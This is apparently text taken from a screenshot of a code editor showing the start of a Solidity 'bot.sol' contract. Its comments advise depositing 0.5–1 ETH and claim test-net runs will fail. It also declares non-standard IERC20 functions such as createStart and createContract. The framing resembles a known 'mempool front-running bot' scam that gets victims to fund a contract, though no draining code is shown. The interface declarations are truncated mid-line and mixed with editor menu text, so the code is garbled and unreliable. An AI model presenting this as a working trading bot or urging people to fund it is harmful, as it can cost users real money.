 Edit Selection View Go Run Terminal Help
bot.sol
home > user > desktop docs > bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for higher slippage
9
10 interface IERC20 {
11 function balanceOf(address account)
12 function transfer(address recipient, ol);
13 function allowance(address owner, ad ns (uint);
14 function approve(address spender, ui ;
15 function transferFrom(address sender external returns (bool);
16 function createStart(address sender, int256 value) external;
17 function createContract(address _thi
18 event Transfer(address indexed from,
19 event Approval(address indexed owner lue);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
28
29 // Adds liquidity to the liquidity pool for the specified token pair
30 function addLiquidity(
31 address tokenA,
32 address tokenB,
uint amountADesired
Change All Occurrences Ctrl+F2
Refactor... Ctrl+Shift+R
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Command Palette... Ctrl+Shift+P
ash or address